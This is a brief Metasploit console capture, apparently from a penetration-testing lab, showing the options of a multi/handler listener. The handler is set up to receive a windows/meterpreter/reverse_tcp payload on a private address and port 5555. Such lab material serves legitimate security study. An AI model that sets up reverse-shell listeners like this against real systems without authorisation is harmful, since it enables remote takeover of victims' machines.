 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.4 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >